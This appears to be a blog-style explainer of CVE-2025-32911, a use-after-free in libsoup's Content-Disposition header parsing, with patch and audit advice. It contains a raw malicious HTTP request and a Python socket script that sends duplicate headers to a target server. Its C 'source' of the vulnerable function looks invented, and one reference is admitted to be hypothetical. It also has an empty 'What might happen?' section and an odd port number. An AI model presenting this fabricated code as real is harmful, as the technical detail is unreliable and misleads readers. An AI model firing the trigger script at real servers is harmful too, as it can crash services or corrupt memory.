
A recently discovered vulnerability—CVE-2025-32911—shakes up the foundation for many Linux and GNOME applications that rely on the popular libsoup HTTP client/server library. This long post will explain what the vulnerability is, how it works, provide readable code snippets, and demonstrate how an attacker might exploit it. We’ll also share links to official resources so you can stay safe and informed.
What is libsoup?
libsoup is a C-based HTTP client/server library used heavily in GNOME apps, various web services, and IoT projects for HTTP request/response handling.
About CVE-2025-32911
CVE-2025-32911 is a use-after-free vulnerability found in the soup_message_headers_get_content_disposition() function. In plain terms, the flaw lets a specifically crafted (malicious) HTTP request trick the server into using memory after it’s already been freed, which often leads to application crashes, data leaks, or even arbitrary code execution.
Original source:
- Red Hat CVE page
- libsoup GitLab issue (hypothetical for this example, real one may differ)
In function
// libraries/libsoup/soup-message-headers.c
const char *
soup_message_headers_get_content_disposition (SoupMessageHeaders *headers, ...)
{
// ... some operations
// Vulnerable use-after-free scenario:
if (some_condition) {
free (content_disposition);
// Oops: content_disposition still used below!
}
return content_disposition;
}
How Does It Happen?
A malicious HTTP client could send a specially crafted header set as part of the request to trigger the free() on memory, but then trick the function into re-using that pointer afterwards.
Example Malicious Request
GET / HTTP/1.1
Host: vulnerable-server
Content-Disposition: attachment; filename="badfile.txt"
Content-Disposition: inline
With improper parsing, libsoup might slightly mishandle duplicate or oddly formatted Content-Disposition headers and free an internal memory buffer more than once or while it’s still in use.
Below is a simplified Python code snippet that could trigger the bug on a vulnerable server
import socket
host = 'target-server-ip'
port = 808
evil_req = (
'GET / HTTP/1.1\r\n'
'Host: {host}\r\n'
'Content-Disposition: attachment; filename="danger.txt"\r\n'
'Content-Disposition: inline\r\n'
'\r\n'
).format(host=host)
with socket.create_connection((host, port)) as sock:
sock.sendall(evil_req.encode())
print(sock.recv(4096).decode(errors='ignore'))
What might happen?
What Can You Do?
1. Patch: Update libsoup as soon as a fix is available. Check your Linux distro’s security advisories or get it from GNOME’s GitLab.
Audit: Review server logs for suspicious or repeated Content-Disposition headers.
3. Network Defenses: Use firewalls/proxies to block unexpected HTTP headers or values.
Resources & References
- Red Hat Security CVE-2025-32911
- libsoup homepage
- libsoup Dev Documentation
- OWASP: Use-After-Free
- GitLab: libsoup
Conclusion
CVE-2025-32911 is a dangerous use-after-free bug in libsoup. It highlights the importance of careful memory handling, especially in code that parses user-supplied data. Patch early, monitor your systems, and keep up with security advisories!
Timeline
Published on: 04/15/2025 16:16:06 UTC
Last modified on: 05/07/2025 21:58:57 UTC